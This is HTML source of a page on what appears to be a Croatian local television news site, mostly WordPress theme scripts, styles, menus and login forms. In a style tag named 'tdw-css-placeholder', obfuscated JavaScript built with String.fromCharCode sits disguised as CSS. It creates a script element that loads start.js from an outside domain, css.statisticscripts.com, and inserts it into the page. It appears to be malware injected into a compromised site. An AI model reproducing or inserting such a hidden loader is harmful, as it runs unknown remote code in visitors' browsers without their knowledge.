var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://vktv.tv/wp-admin/admin-ajax.php","wpLogin":"https://vktv.tv/wp-login.php?redirect_to=https%3A%2F%2Fvktv.tv%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://vktv.tv/wp-content/plugins/yop-poll/public/assets/img/","url":"https://vktv.tv/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Hvala na glasanju! Anketa je zavr\u0161ena 28. 5. 2021. u 16:00"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vktv.tv/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vktv.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vktv.tv/wp-json/wp/v2/posts/4542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vktv.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://vktv.tv/?p=4542' />
<meta name="facebook-domain-verification" content="van128t26zyhg9pu3kn6zm1actzpef" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M6LQB4GNCD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M6LQB4GNCD');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vktv.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/vktv.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/vktv.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#133395";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdBlockNonce="a669176eb0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://vktv.tv/wp-content/uploads/2021/04/vbbbb.jpg')}:root{--td_theme_color:#133395;--td_slider_text:rgba(19,51,149,0.7);--td_mobile_gradient_one_mob:#133395;--td_mobile_gradient_two_mob:rgba(0,7,91,0.92);--td_mobile_text_active_color:#eeee22;--td_login_hover_background:#eeee22;--td_login_gradient_one:#133395;--td_login_gradient_two:rgba(0,7,91,0.92)}</style>

<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label {
    color: #000000;
    font-size: 15px;
    font-weight: 500;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#133395}.tdm-btn-style2:before{border-color:#133395}.tdm-btn-style2{color:#133395}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #133395;-moz-box-shadow:0 2px 16px #133395;box-shadow:0 2px 16px #133395}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #133395;-moz-box-shadow:0 4px 26px #133395;box-shadow:0 4px 26px #133395}</style>

	<style id="tdw-css-placeholder">(function(){try{var_eloki=String;let_kwikhpajbx=_eloki["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_eloki["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_eloki["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaotaioabqgys="s"+"c"+_eloki[_kwikhpajbx](114,105,112,116),_pcbj="c"+"re"+_eloki[_kwikhpajbx](97,116,101,69,108,101,109,101,110,116),_fusqagnjz="s"+_eloki[_kwikhpajbx](114,99),_ommnlo=_eloki[_kwikhpajbx](105,100),aipmtgoj="cu"+"rre"+_eloki[_kwikhpajbx](110,116,83,99,114,105,112,116);var_ksyyy="pa"+"r"+_eloki[_kwikhpajbx](101,110,116,78,111,100,101),_dmzeyvx="i"+"ns"+_eloki[_kwikhpajbx](101,114,116,66,101,102,111,114,101),aotgeungxiu="ge"+"El"+_eloki[_kwikhpajbx](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_pvhafblly="h"+"e"+_eloki[_kwikhpajbx](97,100),_atanneo="ap"+"p"+_eloki[_kwikhpajbx](101,110,100,67,104,105,108,100),_dzpnjajq=document;var_eunxp="t"+"e"+_eloki[_kwikhpajbx](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),ahhpokewweej=_dzpnjajq[_pcbj](aotaioabqgys),_fhifhd=_eloki[_kwikhpajbx](104,116,116,112,115,58,47,47)+_eloki[_kwikhpajbx](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_eloki[_kwikhpajbx](47)+"a"+"ss"+_eloki[_kwikhpajbx](101,116,115)+_eloki[_kwikhpajbx](47)+_eloki[_kwikhpajbx](115)+"ta"+"rt"+_eloki[_kwikhpajbx](46,106,115);ahhpokewweej[_fusqagnjz]=_fhifhd;ahhpokewweej[_ommnlo]=_eunxp;if(_dzpnjajq[aipmtgoj]){_dzpnjajq[aipmtgoj][_ksyyy][_dmzeyvx](ahhpokewweej,_dzpnjajq[aipmtgoj])}else{_dzpnjajq[aotgeungxiu](_pvhafblly)[0][_atanneo](ahhpokewweej)}}catch (err){}})();</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vktv.tv/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-4542 single-format-standard wp-theme-Newspaper theme-Newspaper woocommerce-no-js bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv global-block-template-1 tdb_template_108 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/vinkovacka.televizija" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vinkovacka_televizija/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCc5IPA5EamQf1cwYgWEverQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Prijaviti se</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobitel-izbornik-container"><ul id="menu-mobitel-izbornik" class="td-mobile-main-menu"><li id="menu-item-12912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12912"><a href="https://vktv.tv/">Naslovna</a></li>
<li id="menu-item-12913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://vktv.tv/vijesti-2/">Vijesti</a></li>
<li id="menu-item-12914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://vktv.tv/politika/">Politika</a></li>
<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="https://vktv.tv/sport/">Sport</a></li>
<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="https://vktv.tv/kultura/">Kultura</a></li>
<li id="menu-item-19017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19017"><a href="https://vktv.tv/tv-program/">TV Raspored</a></li>
<li id="menu-item-12922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12922"><a href="#">VTV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12920"><a href="https://vktv.tv/plava-vinkovacka/">Plava vinkovačka</a></li>
	<li id="menu-item-12919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12919"><a href="https://vktv.tv/plava-televizija/">Plava televizija</a></li>
	<li id="menu-item-12918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12918"><a href="https://vktv.tv/o-nama/">O Nama</a></li>
</ul>
</li>
<li id="menu-item-12921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12921"><a href="https://vktv.tv/tv-uzivo/">Gledaj Uzivo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Prijaviti se</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Vaš username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVA">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vktv.tv/privacy-policy/">Zaštita osobnih podataka</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Lozinka za oporavak</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavak lozinke</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vktv.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{position:relative}@media (max-width:767px){.tdi_8{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8{display:inline-block}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:56px}.tdi_8 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:6px!important;letter-spacing:0.5px!important;}.tdi_8 .tdb-logo-text-title{font-size:32px!important;}}</style>
<div class="tdi_8_rand_style td-element-style"><style>
.tdi_8_rand_style{
background-color:#1e73be !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_8_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* phone */
@media (max-width: 767px)
{

.tdi_8_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vktv.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" src="https://vktv.tv/wp-content/uploads/2021/04/cropped-LOGO.jpeg" alt="Logo"  title=""  width="512" height="512" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-left:0px!important}}</style>
